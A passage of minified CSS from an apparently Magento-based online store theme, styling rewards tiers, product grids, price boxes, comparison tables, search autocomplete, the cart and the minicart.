0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#000;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#031D44;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#FFF;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#031D44;color:#FFF;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#000}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 